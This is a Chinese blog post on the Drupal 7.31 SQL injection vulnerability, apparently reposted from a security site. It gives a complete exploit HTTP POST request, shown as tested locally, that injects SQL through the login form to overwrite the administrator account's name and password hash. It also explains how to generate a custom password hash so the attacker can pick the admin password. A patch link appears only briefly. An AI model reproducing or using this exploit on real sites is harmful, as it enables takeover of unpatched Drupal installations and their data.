



今早有国外安全研究人员在Twitter上曝出了Drupal 7.31版本的最新SQL注入漏洞,并给出了利用的EXP代码,小编在本地搭建Drupal7.31的环境,经过测试,发现该利用代码可成功执行并在数据库中增加一个攻击者自定义的用户。
测试代码:
| <span class="pln">POST </span><span class="pun">/</span><span class="pln">drupal</span><span class="pun">-</span><span class="lit">7.31</span><span class="pun">/?</span><span class="pln">q</span><span class="pun">=</span><span class="pln">node</span><span class="pun">&</span><span class="pln">destination</span><span class="pun">=</span><span class="pln">node HTTP</span><span class="pun">/</span><span class="lit">1.1</span> <span class="typ">Host</span><span class="pun">:</span><span class="pln"> </span><span class="lit">127.0</span><span class="pun">.</span><span class="lit">0.1</span> <span class="typ">User</span><span class="pun">-</span><span class="typ">Agent</span><span class="pun">:</span><span class="pln"> </span><span class="typ">Mozilla</span><span class="pun">/</span><span class="lit">5.0</span><span class="pln"> </span><span class="pun">(</span><span class="pln">X11</span><span class="pun">;</span><span class="pln"> </span><span class="typ">Ubuntu</span><span class="pun">;</span><span class="pln"> </span><span class="typ">Linux</span><span class="pln"> x86_64</span><span class="pun">;</span><span class="pln"> rv</span><span class="pun">:</span><span class="lit">28.0</span><span class="pun">)</span><span class="pln"> </span><span class="typ">Gecko</span><span class="pun">/</span><span class="lit">20100101</span><span class="pln"> </span><span class="typ">Firefox</span><span class="pun">/</span><span class="lit">28.0</span> <span class="typ">Accept</span><span class="pun">:</span><span class="pln"> text</span><span class="pun">/</span><span class="pln">html</span><span class="pun">,</span><span class="pln">application</span><span class="pun">/</span><span class="pln">xhtml</span><span class="pun">+</span><span class="pln">xml</span><span class="pun">,</span><span class="pln">application</span><span class="pun">/</span><span class="pln">xml</span><span class="pun">;</span><span class="pln">q</span><span class="pun">=</span><span class="lit">0.9</span><span class="pun">,*</span><span class="com">/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Referer: http://127.0.0.1/drupal-7.31/ Cookie: Drupal.toolbar.collapsed=0; Drupal.tableDrag.showWeight=0; has_js=1 Connection: keep-alive Content-Type: application/x-www-form-urlencoded Content-Length: 231 name[0%20;update+users+set+name%3d'owned'+,+pass+%3d+'$S$DkIkdKLIvRK0iVHm99X7B/M8QC17E1Tp/kMOd1Ie8V/PgWjtAZld'+where+uid+%3d+'1';;#%20%20]=test3&name[0]=test&pass=shit2&test2=test&form_build_id=&form_id=user_login_block&op=Log+in</span> |
新版下载:
https://www.drupal.org/drupal-7.32
参考:http://www.freebuf.com/vuls/47271.html

91ri.org小编注:可能很多人都对这个新密码生成很好奇,实际上看了下代码,加密方式是存放在includes/password.inc这里的。当然你也可以自己生成一个password来修改。方法如下:

在php环境下的控制台执行:php password-hash.sh ‘123456’>pwd.txt,那么就会生成一个pwd.txt文件,里面记录了对应123456的加密密码了,如图:

password-hash.sh 这个文件是在官方安装包里的~
本文标题:Drupal 7.31爆严重SQL注入漏洞【附利用】
本文链接:https://blog.quwenai.cn/post/64.html
版权声明:本文不使用任何协议授权,您可以任何形式自由转载或使用。
本文链接:https://blog.quwenai.cn/post/64.html
本站所有内容均来自于互联网收集及用户投稿,如果想系统学习相关知识 建议在本博客【自学成才】栏目选择合适的课程进行系统化学习
-- 展开阅读全文 --
还没有评论,来说两句吧...